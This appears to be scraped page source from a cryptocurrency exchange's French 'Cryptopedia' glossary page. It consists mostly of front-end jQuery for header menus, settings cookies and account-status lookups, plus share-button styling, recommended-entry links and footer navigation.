        $('#drawer_container .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container .drawer_mask').click(handleCloseDrawerBtn);
    $('#drawer_header_close_btn').click(handleCloseDrawerBtn);
    $('.drawer_header_close_btn').click(handleCloseDrawerBtn);

    // h5 设置项
    $('.drawer_multi_setting_container .drawer_mask, .drawer_multi_setting_container .dmsc_close_btn').click(function() {
      $('.drawer_multi_setting_container').hide()
    });

    // 充值
    $('#deposit-link').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_deposit_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      $('#drawer_deposit_container .drawer_wrap').css({right: 0});
    })
    $('#deposit-link .drawer_mask').click(handleCloseDrawerBtn);


    // 个人中心
    $('#topUicon').click(function (e) {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientHeight = window.innerHeight;
      const clientWidth = window.innerWidth;
      if (clientWidth >= 1440 && clientHeight > 940) return // 大于等于1440 并且 高度 > 940 不展开侧边栏
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container_profile').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container_profile .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container_profile .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container_profile .drawer_mask').click(handleCloseDrawerBtn);
    $('#nav-user-close-btn').click(handleCloseDrawerBtn);

    // 点击item展开收起
    $('.setup-item').click(function(e) {
      // 如果是H5的话，需要唤起H5的弹窗
      const modalType = $(this).attr('data-type');
      if (!is_phone || !modalType) {
        handleToggle.call(this, '.setup-item-list', e);
        return ;
      }
      switch(modalType) {
        case 'lang':
          is_phone && $('[target-modal-type="lang"].drawer_multi_setting_container').show();
          return;
        case 'fiat':
          is_phone &&$('[target-modal-type="fiat"].drawer_multi_setting_container').show();
          return;
        case 'reftime':
          is_phone && $('[target-modal-type="reftime"].drawer_multi_setting_container').show();
          return;
        case 'riseColor':
          is_phone && $('[target-modal-type="riseColor"].drawer_multi_setting_container').show();
          return;
      }
    });
    $('#phoneMainNav ul li').click(function(e) {
      handleToggle.call(this, '.second-nav', e);
    })
    $('#profile_item li').click(function(e) {
      handleToggle.call(this, '.nav-user-second', e);
    })
    $('.float_rate_switch').on('click', debounce(function(e){
      e.stopPropagation();
      headerSwitch($(this), function(isActive){
        if (!isActive) {
          $.removeCookie('FLOAT_RATE',{path: '/', secure: true })
        }else{
          $.cookie('FLOAT_RATE', 1, {path: '/', expires: 365, secure: true })
        }
        setTimeout(function(){
          window.location.reload()
        }, 200)
      })
    }));

  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.phone-fiat-container').find('.currency_rate_switch').length &&
    $('.phone-fiat-container')
      .find('.currency_rate_switch')
      .addClass('active')
      .find('.currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.phone-fiat-container')
    .find('.currency_rate_switch')
    .on(
      'click',
      debounce(function (e) {
        e.stopPropagation();
        e.preventDefault();
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li, #phoneFiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }
  // ==== 货币汇率设置 end ====
  // 网站切换逻辑已集中到 lang_set.html 中处理

    $('#fiatRateList li, #phoneFiatRateList li').on('click', function (e) {
        e.stopPropagation();
        var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
        changeCurrFiat(new_curr_fiat, true)
        // 切换法币汇率，货币汇率开关需要关闭
        $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })
    // 判断高度小于940，个人中心变为侧边展开  Web3宽度小于等于768隐藏到侧边展开
    function handleResize() {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientWidth = window.innerWidth;
      const clientHeight = window.innerHeight;

      if (clientWidth <= 768) {
        $('#web3-entry-switch-container').hide()
      } else {
        $('#web3-entry-switch-container').show()
      }
      if(clientWidth < 1440 || clientHeight <= 940) {
        $('#topUicon').attr('href', 'javascript:;')
        $('#tierMenu').addClass('hideTierMenu');
      }else {
        // $('#topUicon').attr('href', '/myaccount/profile')
        $('#tierMenu').removeClass('hideTierMenu');
      }
    };
    handleResize();

    async function IsHiddenMarginEntry(){
      return new Promise((resolve,reject) => {
         $.ajax({
           type: 'get',
           url: '/apiweb/v1/spot/cross_margin/info',
           success: res => {
             if( res && res.code === 0 && res.data){
               const crossMarginUid = res.data.crossMarginUid
               const userTier = res.data.userTier && Number(res.data.userTier)
               const userSpotBalance = res.data.userSpotBalance && Number(res.data.userSpotBalance)
               // 开通了旧版统一账户
               if(crossMarginUid > 1) return resolve(true)
               return resolve(false)
             }
           }
         })
       })
     }
     window.addEventListener("load", (event) => {
      handleResize()
      if(!window.is_login) return false;
      IsHiddenMarginEntry().then(res => {
      // 英国用户不展示在非中文下不展示
      if((res && !is_uk_limit) || (res && is_uk_limit && ['tw', 'cn'].includes(window.ui_language))){
        if(is_phone){
          $('#opPanel #unify-account-settings').hide()
        }
        $('.accordion li[data-id=tongyi_cross_margin]').show()
        $('.myaccount-content-box a[data-id=myUnifiedAccountBilling]').show()
        $('.cross-margin-wallet-entry').show()
        $('.open_unified_account_button').show()
        $('.walletPortfolioMarginAccountTab[data-id=myUnifiedAccountBilling]').show()
      }
     })
    });
    window.addEventListener('resize', handleResize);

    // 退出登录逻辑
    $('#log-out-modal-btn').click(function () {
      $('.modal-logout-container').show()
    })
    $('.modal-logout-container .modal-logout-close-btn').click(function () {
      $('.modal-logout-container').hide()
    })
  })();

  // ============= 钱包 - 现货账户 ｜ 统一账户（新）显示逻辑=================

  $(document).ready(function() {
    let loopTimer = null
    let loopTimeGap = 2000
    let loopCount = 0

    loopRun()
    $(document).bind('unifiedAccountRefresh', '', loopRun)

    // 统一账户 - 用户状态 - 接口报错 - 重试逻辑
    function loopRun() {
      clearTimeout(loopTimer)
      HandleMenuWhenUnified().catch((e) => {
        console.warn(e, `get unified info failed And run again after ${loopTimeGap} ms`)
        loopCount++
        if (loopCount > 5) {
          return
        }
        if (loopCount > 2) {
          loopTimeGap = 4000
        }
        loopTimer = setTimeout(() => {
          loopRun()
        }, loopTimeGap)
      })
    }

    // ------------
    async function HandleMenuWhenUnified() {
      var $spotUnifiedMenuText = $('.spot-unified-menu-header')
      // var $spotUnifiedMenuSubTitle = $('.spot-unified-menu-sub-title')
      var $spotUnifiedMenuIcon = $('.spot-unified-menu-icon')
      // var $spotUnifiedOrderMenuText = $('.spot-unified-order-menu-header')
      var $unifiedOrderMenu = $('.unified-order-menu-header')
      var $spotOrderMenu = $('.spot-order-menu-header')
      var $optionsTestnetMenu = $('.options_testnet')

      if (!$spotUnifiedMenuText.length || !window.is_login) {
        // 未登录状态 (元素未渲染)
        return
      }

      var {mode, first_open: isFirstOpen = true, settings} = await getSpotMarginTradingStatus()
      var isUsdtMode = (settings || {}).usdt_futures || false
      // 非经典模式，隐藏交割合约-模拟交易
      if (mode !== 'classic') {
        $optionsTestnetMenu.hide()
      }

      if (isFirstOpen === false) {
        // 开通过 跨币种保证金的用户 即 统一账户
        $spotUnifiedMenuText.find('label').html(/* html */`
          Compte unifié          <b class="tag-new">New</b>
        `)
        // $spotUnifiedMenuSubTitle.html(/* html */``)
        $spotUnifiedMenuIcon.html(`<use href="#CEXtongyizhanghu"></use>`)
        // 现货订单 - 永续合约订单 
        // $spotUnifiedOrderMenuText.text(`Ordres de compte unifiés`)
        // 统一账户 - 现货 ｜ 永续 菜单显示
        $unifiedOrderMenu.show();
        $spotOrderMenu.hide();
        // 开通了跨币种保证金 - 合约开
        var $futuresOrders = $('.futures-trade-order-if-btc-header')
        if (isUsdtMode) {
          // USDT 永续合约订单 show
          $('.futures-trade-usdt-order-header').show()
          // 永续合约订单 - 合约开 - 添加 btc筛选参数
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            $el.attr('href', `${link}?type=btc`)
            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `BTC Ordres à terme perpétuels`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        } else {
          $('.futures-trade-usdt-order-header').hide()
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            var [linkNoProp] = link.split('?')
            $el.attr('href', `${linkNoProp}`)

            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `Ordres à terme perpétuels`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        }

        // 跨币种保证金模式 - 期权开关打开
        var isMultiCurrencyOptionOpen =  mode === 'multi_currency' && (settings || {}).options
        if (mode === 'single_currency' || mode === 'portfolio' || isMultiCurrencyOptionOpen) {
          // 组合保证金模式 - 隐藏期权账户
          $('.option_menu_in_header_select').hide()
        } else {
          // 从组合保证金模式 切换到其他账户模式 - 显示期权账户
          $('.option_menu_in_header_select').show()
        }
      }
      }

    function getSpotMarginTradingStatus() {
        const p = new Promise((resolve, reject) => {
            // old wiki: https://gateio.atlassian.net/wiki/spaces/PHP/pages/637665369
            // wiki: https://app.apifox.com/link/project/3060446/apis/api-166498799
            const posting = $.get('/apiw/v2/unified/account_mode', {})
            posting.done(res => {
                const {code, message, data = {}} = res
                if (code === 200) {
                    resolve(data || {})
                } else {
                    reject(message)
                }
            })
            posting.fail(e => reject(e))
        })
        return p
    }
  })

  $(function () {
        // 调用用户信息接口，获取kyc_status值
    if(!window.is_login) return false;
    
    $.ajax({
      url: '/api/web/v1/usercenter/get_kyc_status',
      type: 'get',
      success: function (res) {
        if (res.code === 0 && res.data?.kyc_status !== undefined) {
          const kycStatus = res.data.kyc_status;
          // const $kycContainer = $('#kyc-status-container');
          const $kycContainer = $('.header-kyc-status-father');
          if (kycStatus === -1) {
            $kycContainer.hide();
          } else if (kycStatus === 0) {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-warning)">
                        <use href="#CEXcirclefilledwarning"></use>
                      </svg>`);
          } else if(kycStatus === 1){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-success)">
                        <use href="#CEXcirclefilledsuccess"></use>
                      </svg>`);
          } else if(kycStatus === 2){
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-icon-icon-quaternary)">
                        <use href="#CEXcirclefilledprogress"></use>
                      </svg>`);
          } else {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-error)">
                        <use href="#CEXcirclefillederror"></use>
                      </svg>`);
          } 
        }
      }
    });
  // ====== 新手奖励引导 start ======
  // 非H5页面 或 不存在新手奖励引导元素 则不展示
  if (!is_phone || !$('.drawer-rewards-card').length) {
    return
  }
  // 调用新手奖励引导接口
  $.ajax({
    url: '/api/web/v1/welfare/newbiePrizeGuide',
    type: 'get',
    success: function (res) {
      const { code, data } = res || {}
      if (code === 0 && data?.prize_num) {
        // 如果存在prize_num，则显示新手奖励引导
        const prizeNum = data.prize_num
        if (!prizeNum) return false
        // const isDark = $.cookie('dark')
        // const newbieGuideHtml = `
        //   <div class="drawer-rewards-card-left">
        //     <div class="drawer-rewards-card-title">
        //       ${lang_string('header.promotions.giveaways.title')}
        //     </div>
        //     <div class="drawer-rewards-card-description">
        //       ${lang_string('sa.banner.subtitle')}
        //     </div>
        //   </div>
        //   <div class="drawer-rewards-card-right">
        //     <img src="${isDark ? 'https://gimg2.staticimgs.com/header/1745757367277518225-20250427-203526.webp' : 'https://gimg2.staticimgs.com/header/174574337128750369-20250427-164101.webp'}" alt="福利中心" />
        //   </div>
        // `
        // // 将新手奖励引导添加到容器中
        // $('.drawer-rewards-card').html(newbieGuideHtml).show()
        if (!is_login) {
          $('#header-signup-btn').html(lang_string('header.win.rewards', { num: prizeNum }))
        }
      }
      },
      error: function (err) {
        console.error('获取新手奖励引导失败:', err)
      }
    })
    // ====== 新手奖励引导 end ======
  })


   // ====== 是否显示消息提示小红点 start ======
    
    $(function(){
      /**
       * 是否展示红点
       * 文档：https://gtglobal.jp.larksuite.com/docx/IwvQdKrsboNanJx6i2RjwRWrpm8
       * @returns {Promise<boolean>} 是否展示
       */
     function fetchShowRedDot() {
      return $.ajax({
        url: '/apiw/v2/herald/msg/unread/num',
        type: 'get',
        dataType: 'json',
      }).then(function (res) {
        try {
          var data = (res && res.data) || {}
          var unreadNum = 0
          if (data && typeof data === 'object') {
            Object.keys(data).forEach(function (key) {
              unreadNum += Number(data[key]) || 0
            })
          }
          return unreadNum > 0
        } catch (e) {
          console.warn(e)
          return false
        }
      }).catch(function (err) {
        console.warn(err)
        return false
      })
    }
    
    
    function renderRedDot(){
      if(!window.is_login) return false;
      fetchShowRedDot().then((isShow)=>{
        if(isShow){
          $('.web-reminder-red-dot').show()
          $('.web-reminder-red-dot-h5').show()
        }else{
          $('.web-reminder-red-dot').hide()
          $('.web-reminder-red-dot-h5').hide()
        }
      })
    }

      // 根据接口返回决定是否渲染红点
      // 初始渲染1次，然后后续页面获得焦点时重新做判断
      renderRedDot()
      // 用户切换浏览器tab
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'visible') {
          renderRedDot()
        }
      });
      // 窗口获得焦点
      $(window).on('focus', function () {
        renderRedDot()
      });
    })
  // ====== 是否显示消息提示小红点 end ======
</script>
                                                                        <!-- header_operation end -->
    </div>

      </header>
      <!-- 需要集成滑块验证时打开 -->
<!-- <div id="gate-captcha"></div> -->

<!-- 目前动态加载所需sdk，暂时不需要静态引入 -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/captcha/libs/const-id.js"></script> -->
<!-- <script src="https://public-vgp.s3.cn-north-1.amazonaws.com.cn/dx-captcha/index.js"></script> -->

<script>
    // var gate_captcha_risk_host = 'https://did.didhelper.biz/udid/c1';
    var gate_captcha_risk_appid = '9b80925bfaf5af862fba0b45963fa7c0';
    var gate_captcga_uid = '';
</script>
<script src="/cdn/fe/static/gateCaptcha/const-id.20240430.js"></script>
<script src="/js/gateCaptcha/gateCaptchaInit.js?v=1749203668"></script>
  
  <!-- 盘前交易延伸面板js -->
  <script defer src="/js/header_extra_panel.js?v=1768463600"></script>
    <!-- 期权延伸面板js -->
  <script defer src="/js/header_option_panel.js?v=1768463600"></script>
  <!-- 创新区延伸面板js 21166842需求下掉-->
  <!-- <script defer src="/js/header_pilot_panel.js?v=1768463600"></script> -->
  <!-- Alpha延伸面板js -->
  <script defer src="/js/header_alpha_panel.js?v=1768463600"></script>
  <script src="/js/app_download_guide_component.js?v=1763083921" defer></script>

<body>
    
      <style>
    #snsshare{display: flex !important;margin: 0% !important;height: 100%;justify-content: start;align-items: center;}
    #snsshare a{background-size: 64px;}
    #snsshare a#L398:hover{background-position: -32px 1px !important;}
    #snsshare a#L766,#L161,#L472,#L280{display: none;}
    #snsshare a#L301{background-position: 1px -64px !important;}
    #snsshare a#L301:hover{background-position: -32px -64px !important;}
    #snsshare a#L937{background-position: 1px -192px!important;}
    #snsshare a#L937:hover{background-position: -32px -192px!important;}
    #snsshare a#L944{background-position: 1px -224px!important;}
    #snsshare a#L944:hover{background-position: -32px -224px!important;}
    #snsshare a#L115{background-position: 1px -256px!important;}
    #snsshare a#L115:hover{background-position: -32px -256px!important;}
    </style>
    <main class="article-wiki-detail container dark">
      <header class="search-header wiki-bg">
                    <div>
                            <a class="search-log" href="/bitwiki">
                  Cryptopedia                  <svg class="icon" aria-hidden="true"><use xlink:href="#gt_bitwiki_logo"></use></svg>
                </a>
                          <div class="search-ipt-box">
                <input placeholder="Rechercher sur Cryptopedia" type="text" id="search_ipt" onkeyup="goSearch(event)" maxlength="20"/>
                <button onclick="goSearch(event)">Rechercher</button>
              </div>
          </div>
        </header>
      <article class="word-con">
        <section class="text-con">
          <article class="detail-con">
            <div class="content-list">
                              <div class="arrow-box" id="arrow_left" onclick="changeWord('up')"></div>
                            <section class="search-con">
                <section class="title">
                  <h4 style="height: auto;">Cryptopedia</h4>
                                    <div class="wiki_link_btn">
                                            <div class="wiki_add"><a href="https://forms.gle/ZnXWrkWCYMikGqQg8" target=_blank rel="nofollow noopener noreferrer">Ajouter un glossaire</a></div>
                        <div class="wiki_edit"><a href="https://forms.gle/NHirgY1YvDoLLdrh6" target=_blank rel="nofollow noopener noreferrer">Révision</a></div>
                        <div class="wiki_sms"><a href="https://forms.gle/k41DiUxjqGfshtEM6" target=_blank rel="nofollow noopener noreferrer">Commentaires</a></div>
                      
                                      </div>
                </section>
                <div class="loading-box">
                  <span>Chargement...</span>
                </div>
                <h1 id="word_title" class="text-ell"></h1>
                <div id="word_detail_content"></div>
                <footer><span style="font-size: 10px;">Créé par Gate. Référez-vous à la source.</span></footer>
              </section>
                                <div class="arrow-box" id="arrow_right" onclick="changeWord('down')"></div>
                
                          </div>
          </article>
                      <footer class="tags-list search-con-footer">
              <section class="tags-box">
                  <h4>Pertinent：</h4>
                  <ul id="tags" class="flex-list-wrap">
                                            <li><a href="/fr/bitwiki/search?wd=Token">Token</a></li>
                                      </ul>
              </section>
              <div id="artiCon">
                  <style>
  #snsshare {
    display: block;
    margin: 20px auto;
  }

  #snsshare:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
  }

  #snsshare b {
    display: block;
    font-weight: normal;
  }

  #snsshare i {
    float: right;
    font-size: 10px;
    opacity: 0.618;
  }

  #snsshare a {
    float: left;
    height: 32px;
    width: 32px;
    margin: 2px;
    overflow: hidden;
    text-indent: -9em;
    opacity: 1;
    background-image: url('/images/share_icons.svg');
    background-repeat: no-repeat;
  }

  /*#snsshare a { background-image: -webkit-image-set(url(/images/share_icons.png) 1x, url(/images/share_icons_2x.png) 2x); }*/
  /*#snsshare a:hover { opacity: 1; }*/
  #snsshare a#L398 {
    background-position: 1px 1px;
  }

  #snsshare a#L398:hover {
    background-position: -34px 1px;
  }

  #snsshare a#L766 {
    background-position: 1px -34px;
  }

  #snsshare a#L766:hover {
    background-position: -34px -34px;
  }

  #snsshare a#L315 {
    background-position: 1px -67px;
  }

  #snsshare a#L315:hover {
    background-position: -34px -67px;
  }

  #snsshare a#L301 {
    background-position: 1px -101px;
    text-indent: 0;
  }

  #snsshare a#L301:hover {
    background-position: -34px -101px;
  }

  #snsshare a#L161 {
    background-position: 1px -135px;
  }

  #snsshare a#L161:hover {
    background-position: -34px -135px;
  }

  #snsshare a#L472 {
    background-position: 1px -169px;
  }

  #snsshare a#L472:hover {
    background-position: -34px -169px;
  }

  #snsshare a#L280 {
    background-position: 1px -203px;
  }

  #snsshare a#L280:hover {
    background-position: -34px -203px;
  }

  #snsshare a#L937 {
    background-position: 1px -237px;
  }

  #snsshare a#L937:hover {
    background-position: -34px -237px;
  }

  #snsshare a#L944 {
    background-position: 1px -271px;
  }

  #snsshare a#L944:hover {
    background-position: -34px -271px;
  }

  #snsshare a#L115 {
    background-position: 1px -305px;
  }

  #snsshare a#L115:hover {
    background-position: -34px -305px;
  }

  #snsshare a#L050 {
    background-position: 1px -338px;
  }

  #snsshare a#L050:hover {
    background-position: -34px -338px;
  }

  .article-help #snsshare a,
  .dtl-content #snsshare a,
  .word-con #snsshare a{
    float: left;
    height: 32px;
    width: 32px;
    margin: 2px;
    overflow: hidden;
    text-indent: -9em;
    opacity: 1;
    background-image: url('/images/share_icons.svg');
    background-repeat: no-repeat;
    background-size: 64px auto;
  }
  .article-help #snsshare a#L398,
  .dtl-content #snsshare a#L398,
  .word-con #snsshare a#L398 {
    background-position: 0px 0px;
  }

  .article-help #snsshare a#L398:hover,
  .dtl-content #snsshare a#L398:hover,
  .word-con #snsshare a#L398:hover {
    background-position: -32px 0px;
  }

  .article-help #snsshare a#L766 ,
  .dtl-content #snsshare a#L766,
  .word-con #snsshare a#L766 {
    background-position: 0px -32px;
  }

  .article-help #snsshare a#L766:hover,
  .dtl-content #snsshare a#L766:hover,
  .word-con #snsshare a#L766:hover {
    background-position: -32px -32px;
  }

  .article-help #snsshare a#L315,
  .dtl-content #snsshare a#L315,
  .word-con #snsshare a#L315 {
    background-position: 1px -67px;
  }

  .article-help #snsshare a#L315:hover,
  .dtl-content #snsshare a#L315:hover,
  .word-con #snsshare a#L315:hover {
    background-position: -34px -67px;
  }

  .article-help #snsshare a#L301,
  .dtl-content #snsshare a#L301,
  .word-con #snsshare a#L301 {
    background-position: 0px -64px;
    text-indent: 0;
  }

  .article-help #snsshare a#L301:hover,
  .dtl-content #snsshare a#L301:hover,
  .word-con #snsshare a#L301:hover {
    background-position: -32px -64px;
  }

  .article-help #snsshare a#L161,
  .dtl-content #snsshare a#L161,
  .word-con #snsshare a#L161 {
    background-position: 0px -96px;
  }

  .article-help #snsshare a#L161:hover,
  .dtl-content #snsshare a#L161:hover,
  .word-con #snsshare a#L161:hover {
    background-position: -32px -96px;
  }

  .article-help #snsshare a#L472,
  .dtl-content #snsshare a#L472,
  .word-con #snsshare a#L472 {
    background-position: 0px -128px;
  }

  .article-help #snsshare a#L472:hover,
  .dtl-content #snsshare a#L472:hover,
  .word-con #snsshare a#L472:hover {
    background-position: -32px -128px;
  }

  .article-help #snsshare a#L280,
  .dtl-content #snsshare a#L280,
  .word-con #snsshare a#L280 {
    background-position: 0px -160px;
  }

  .article-help #snsshare a#L280:hover,
  .dtl-content #snsshare a#L280:hover,
  .word-con #snsshare a#L280:hover {
    background-position: -32px -160px;
  }

  .article-help #snsshare a#L937,
  .dtl-content #snsshare a#L937,
  .word-con #snsshare a#L937 {
    background-position: 0px -192px;
  }

  .article-help #snsshare a#L937:hover,
  .dtl-content #snsshare a#L937:hover,
  .word-con #snsshare a#L937:hover {
    background-position: -32px -192px;
  }

  .article-help #snsshare a#L944,
  .dtl-content #snsshare a#L944,
  .word-con #snsshare a#L944 {
    background-position: 1px -224px;
  }

  .article-help #snsshare a#L944:hover,
  .dtl-content #snsshare a#L944:hover,
  .word-con #snsshare a#L944:hover {
    background-position: -32px -224px;
  }

  .article-help #snsshare a#L115,
  .dtl-content #snsshare a#L115,
  .word-con #snsshare a#L115 {
    background-position: 0px -256px;
  }

  .article-help #snsshare a#L115:hover,
  .dtl-content #snsshare a#L115:hover,
  .word-con #snsshare a#L115:hover {
    background-position: -32px -256px;
  }

  .article-help #snsshare a#L050,
  .dtl-content #snsshare a#L050,
  .word-con #snsshare a#L050 {
    background-position: 1px -338px;
  }

  .article-help #snsshare a#L050:hover,
  .dtl-content #snsshare a#L050:hover,
  .word-con #snsshare a#L050:hover {
    background-position: -34px -338px;
  }

  .weChatUrl {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0,0,0,0.6);
    z-index: 99;
  }
  .weChatUrl_content {
    width: 300px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    text-align: center;
    border-radius: 5px;
    color: #000000;
  }
  .weChatUrl_content h1{
    height: 40px;
    line-height: 40px;
    font-size: 18px;
    margin-bottom: 15px;
  }
  .weChatUrl_content p {
    padding: 20px 0;
    user-select: text;
  }
  .weChatUrl_content div{
    height: 45px;
    line-height: 45px;
    margin-top: 10px;
    border-top: 1px solid #eee;
  }
</style>

<div id="snsshare" class="clearfix">
  <b>Partager avec：</b>
    <a id="L937" title="Partager avec Facebook"
    href="javascript:window.open('https://www.facebook.com/sharer.php?t='+encodeURIComponent(document.title.substring(0,76))+'&u='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

  <a id="L944" title="Partager avec Telegram"
    href="javascript:window.open('https://telegram.me/share/url?text='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

  <a id="L115" title="Partager avec Twitter"
    href="javascript:window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title.substring(0,76))+'&url='+encodeURIComponent(location.href),'_blank','scrollbars=no,width=660,height=450,left=75,top=20,status=no,resizable=yes');
    void 0" style="color:#000000;text-decoration:none;font-size:12px;font-weight:normal">
    </a>

<script>
  share_url="";
</script>
  <script src="/js/jquery.qrcode.min.js"></script>
  <script>
    function GetMetaValue(meta_name) {
      var artiMain = $('#artiMain');
      if (artiMain.length == 1) {
        return artiMain.find('.article-content').text().substring(0, 300);
      } else {
        var my_arr = document.getElementsByTagName("META");
        for (var counter = 0; counter < my_arr.length; counter++) {
          if (my_arr[counter].name.toLowerCase() == meta_name.toLowerCase()) {
            return my_arr[counter].content;
          }
        }
        return "";
      }
    }

    $(document).ready(function () {
      const shareLink=share_url+location.pathname+location.search
      if ($('a#L301').find('.weChatQRcode').length > 0) {
      $('a#L301').find('.weChatQRcode').qrcode({
        render: "canvas", //table方式
        width: 120, //宽度
        height: 120, //高度
        text: decodeURIComponent(shareLink) //任意内容
      });
      }

      $('.weChatUrl_content p').html(shareLink);

      let is_phone = ''
      if(is_phone) {
        $('a#L301').click(function() {
          $('.weChatUrl').fadeIn()
        })
        $('.weChatUrl_content>div').stop().click(function(e) {
          e.stopPropagation()
          $('.weChatUrl').fadeOut()
        })
      } else {
        $('a#L301').hover(function () {
          $(this).find('div').stop().fadeIn()
        }, function () {
          $(this).find('div').stop().fadeOut()
        })
      }
    })
  </script>
  <br clear="all">
</div>
                </div>
            </footer>
                  </section>
        <section class="recommend">
          <h2>Recommandé </h2>
                            <ul class="recommend-list flex-list-wrap">
                                      <li>
                      <a href="/fr/bitwiki/detail/160" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/algo.jpg" alt="Algorand（ALGO）">
                          <p class="text-ell">Algorand（ALGO）</p>
                      </a>
                    </li>
                                      <li>
                      <a href="/fr/bitwiki/detail/158" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/ledger.jpg" alt="Hyperledger">
                          <p class="text-ell">Hyperledger</p>
                      </a>
                    </li>
                                      <li>
                      <a href="/fr/bitwiki/detail/157" onclick="localStorage.removeItem('bitWikiIdList')">
                          <img src="https://gimg.gateimg.com/cryptopedia/atom.jpg" alt="ATOM">
                          <p class="text-ell">ATOM</p>
                      </a>
                    </li>
                                  </ul>
              
                        <ul class="recommend-list flex-list-wrap" id="shortcut_enter" style="display: none;"></ul>
        </section>
        
      </article>
    </main>
    <script src='/js/swap/pubsub.js'></script>
<script src="/js/usercenter/kyc/release/subsite/gmt_script.min.js?v=1744368282" defer></script>
<link rel="stylesheet" href="/css/flex-layout.css?v=1686322779">

<footer id="footer-view" class="theme-color-v5 footer-view  ">
  <!-- WEB 展示此内容 -->
  <div class="footer-container">
          <section id="footerMain" class="flex footer-main-box footer--flex--layout">
        <div class="footer--flex--download">
          <div class="footer--flex-download-title">Effectuez des transactions partout et à tout moment</div>
          <div class="qr-box">
            <div class="img-box">
              <img src="https://gimg2.staticimgs.com/download/footer202507111057311507385709.webp" alt="" />
            </div>
          </div>
          <span class="footer--flex-download-span">Scan pour télécharger Gate app</span>
          <div class="footer--flex-download-title">Communauté</div>
                      <ul class="footer-comity-icon h24"></ul>
                    <div id="languageBox">
            <div id="langOption" class="flex">
              <span id="langInput">
                                                                                                                                                                                                                                              Français (Afrique)                                                                                                                                                                                                                                          </span>

              <svg class="iconpark-icon menu-icon up-down"><use href="#CEXchevrondown"></use></svg>

              <ul id="langListBottom" class="flex opr-list">
                                  <li class="" data-lt="cn">简体中文</li>
                                  <li class="" data-lt="en">English</li>
                                  <li class="" data-lt="vn">Tiếng Việt</li>
                                  <li class="" data-lt="tw">繁體中文</li>
                                  <li class="" data-lt="es">Español</li>
                                  <li class="" data-lt="ru">Русский</li>
                                  <li class="active" data-lt="fr">Français (Afrique)</li>
                                  <li class="" data-lt="pt">Português (Portugal)</li>
                                  <li class="" data-lt="id">Bahasa Indonesia</li>
                                  <li class="" data-lt="ja">日本語</li>
                                  <li class="" data-lt="ar">بالعربية</li>
                                  <li class="" data-lt="uk">Українська</li>
                                  <li class="" data-lt="br">Português (Brasil)</li>
                              </ul>
            </div>
          </div>
        </div>
        <div class="footer--flex--main column-4">
          <dl class="">
            <dt>A propos</dt>
            <dd>
              <ul>
                                  <li>
                    <a
                      href="/fr/about_us"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"aboutus"}'
                    >
                      À propos de nous                    </a>
                  </li>
                  <li>
                    <a
                      href="/fr/page/careers"
                      data-click-event="home_footer_button_click"
                      data-collect-params='{"button_name":"careers"}'
                    >
                      Carrières                    </a>
                  </li>
                                <!-- 新闻中心 -->
                <li>
                  <a href="/fr/newsroom" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"newsroom"}'>
                    Newsroom                  </a>
                </li>

                <li>
                  <a href="/fr/brand-partnerships/gate-collaborates-with-inter" data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"red_bull"}'>
                    Sponsor de Oracle Red Bull Racing                    </a>
